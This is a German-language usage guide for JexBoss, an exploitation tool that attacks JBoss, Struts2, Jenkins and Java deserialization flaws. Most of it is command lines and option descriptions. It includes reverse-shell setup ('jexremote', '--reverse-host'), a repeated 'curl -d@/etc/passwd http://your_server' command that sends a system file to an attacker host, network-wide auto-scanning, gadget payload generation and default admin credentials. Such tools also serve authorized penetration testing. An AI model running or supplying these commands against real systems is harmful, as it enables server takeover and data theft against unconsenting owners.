

Nachdem Sie einen JBoss-Server ausgenutzt haben, können Sie die eigene JexBoss-Befehlsshell verwenden oder eine Reverse-Verbindung mit dem folgenden Befehl herstellen:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444

Bei Ausnutzung von Java-Deserialisierungsschwachstellen (Anwendungs-Deserialisierung, Servlet-Deserialisierung) sind die Standardoptionen: eine Reverse-Shell-Verbindung herstellen oder einen Befehl zur Ausführung senden.

$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize -H parameter_name --cmd 'curl -d@/etc/passwd http://your_server'
$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize -H parameter_name
$ python jexboss.py -u http://vulnerable_java_app/path --servlet-unserialize
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action --struts2
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action --struts2 --cookies "JSESSIONID=24517D9075136F202DCE20E9C89D424D"
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080,80 -results report_auto_scan.log
$ python jexboss.py -mode file-scan -file host_list.txt -out report_file_scan.log
optional arguments:
-h, --help diese Hilfeseite anzeigen und beenden
--version Programmversionsnummer anzeigen und beenden
--auto-exploit, -A Exploit-Code automatisch senden (NUR VERWENDEN, WENN SIE DIE ERLAUBNIS HABEN!!!)
--disable-check-updates, -D
Deaktivieren von zwei Update-Prüfungen: 1) Vom Webshell im ausgenutzten Server durchgeführte Update-Überprüfung unter http://webshell.jexboss.net/jsp_version.txt und 2) vom JexBoss-Client durchgeführte Update-Überprüfung unter http://joaomatosf.com/rnp/releases.txt
-mode {standalone,auto-scan,file-scan}
Betriebsmodus (STANDARD: standalone)
--app-unserialize, -j
Auf Java-Deserialisierungsschwachstellen in HTTP-Parametern prüfen (z. B. javax.faces.ViewState, oldFormData usw.)
--servlet-unserialize, -l
Auf Java-Deserialisierungsschwachstellen in Servlets (wie Invoker-Schnittstellen) prüfen
--jboss Nur auf JBOSS-Vektoren prüfen
--jenkins Nur auf Jenkins-CLI-Vektor prüfen
--jmxtomcat Überprüft den JMX JmxRemoteLifecycleListener in Tomcat (CVE-2016-8735 und CVE-2016-8735). HINWEIS: Wird standardmäßig nicht überprüft.
--proxy PROXY, -P PROXY
Verwendet einen HTTP-Proxy, um eine Verbindung zur Ziel-URL herzustellen (z. B. -P http://192.168.0.1:3128)
--proxy-cred LOGIN:PASS, -L LOGIN:PASS
Proxy-Authentifizierungsdaten (z. B. -L name:password)
--jboss-login LOGIN:PASS, -J LOGIN:PASS
JBoss-Anmeldedaten für die Admin-Konsole in JBoss 5 und JBoss 6 (Standard: admin:admin)
--timeout TIMEOUT Sekunden, die vor dem Timeout der Verbindung gewartet werden (Standard 3)
Standalone-Modus:
-host HOST, -u HOST Host-Adresse, die überprüft werden soll (z. B. -u http://192.168.0.10:8080)
Erweiterte Optionen (VERWENDEN BEI AUSNUTZUNG VON JAVA-UNSERIALIZE IN DER ANWENDUNGSSCHICHT):
--reverse-host RHOST:RPORT, -r RHOST:RPORT
Adresse und Port des entfernten Hosts für die Reverse-Shell bei Ausnutzung von Java-Deserialisierungsschwachstellen in der Anwendungsschicht (vorerst nur gegen *nix-Systeme funktionsfähig) (z. B. 192.168.0.10:1331)
--cmd CMD, -x CMD Bestimmten Befehl senden, der auf dem Ziel ausgeführt werden soll (z. B. curl -d @/etc/passwd http://your_server)
--windows, -w Gibt an, dass die Befehle für ein WINDOWS-System$ (cmd.exe) sind
--post-parameter PARAMETER, -H PARAMETER
Geben Sie den Parameter an, in den serialisierte Objekte eingefügt werden sollen. (z. B. -H javax.faces.ViewState oder -H oldFormData (<- Hi PayPal =X) oder andere) (STANDARD: javax.faces.ViewState)
--show-payload, -t Das generierte Payload ausgeben
--gadget {commons-collections3.1,commons-collections4.0,groovy1}
Geben Sie den Typ des Gadgets an, um das Payload automatisch zu generieren. (STANDARD: commons-collections3.1 oder groovy1 für JenKins)
--load-gadget FILENAME
Eigenes Gadget aus einer Datei bereitstellen (ein Java-serialisiertes Objekt im RAW-Modus)
--force, -F Erzwingt das Senden von Java-serialisierten Gadgets an die im Parameter -u angegebene URL. Dies sendet das Payload in mehreren Formaten (z. B. RAW, GZIPED und BASE64) und mit verschiedenen Content-Typen.
Auto-Scan-Modus:
-network NETWORK Netzwerk, das im CIDR-Format überprüft werden soll (z. B. 10.0.0.0/8)
-ports PORTS Liste der durch Kommas getrennten Ports, die für jeden Host überprüft werden sollen (z. B. 8080,8443,8888,80,443)
-results FILENAME Dateiname zum Speichern der Auto-Scan-Ergebnisse
Datei-Scan-Modus:
-file FILENAME_HOSTS Dateiname mit der zu scannenden Host-Liste (ein Host pro Zeile)
-out FILENAME_RESULTS Dateiname zum Speichern der Datei-Scan-Ergebnisse